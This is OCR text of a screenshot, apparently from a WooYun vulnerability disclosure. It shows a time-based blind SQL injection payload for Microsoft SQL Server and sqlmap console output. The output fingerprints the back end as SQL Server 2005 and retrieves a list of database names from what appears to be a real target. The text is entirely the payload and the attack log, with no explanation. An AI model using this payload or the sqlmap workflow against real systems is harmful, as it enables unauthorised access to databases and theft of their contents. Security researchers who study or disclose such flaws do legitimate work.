 Title: Microsoft SQL Server/Sybase time-based blind
Payload: uid=1' WAITFOR DELAY '0:0:5'--
---
[15:14:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[15:14:21] [INFO] fetching database names
[15:14:21] [INFO] fetching number of databases
[15:14:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:14:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[15:14:50] [INFO] adjusting time delay to 1 second due to good response times
4
[15:14:50] [INFO] retrieved: gxcw35
[15:15:18] [INFO] retrieved: gxcw35_1999
[15:16:06] [INFO] retrieved: gxcw35_2000
[15:17:00] [INFO] retrieved: gxcw35_2001
[15:17:51] [INFO] retrieved: gxcw35_2002
[15:18:44] [INFO] retrieved: gxcw35_2003
[15:19:39] [INFO] retrieved: gxcw35_2004
[15:20:33] [INFO] retrieved: gxcw35_2005
www.wooyun.org